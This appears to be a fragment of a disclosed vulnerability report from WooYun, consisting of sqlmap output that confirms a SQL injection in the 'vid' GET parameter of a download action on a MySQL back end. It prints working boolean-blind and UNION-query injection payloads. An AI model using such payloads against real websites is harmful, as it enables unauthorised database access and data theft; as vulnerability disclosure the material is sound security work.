 GET parameter 'vid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 272 HTTP(s) req
uests:
---
Parameter: vid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=download&vid=2 AND 7387=7387
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: act=download&vid=-5612 UNION ALL SELECT CONCAT(0x7176766271,0x74737
164504f6f565365,0x7162706a71),NULL#
---
[19:59:05] [INFO] testing MySQL
[19:59:05] [INFO] confirming MySQL
[19:59:05] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL >= 5.0.0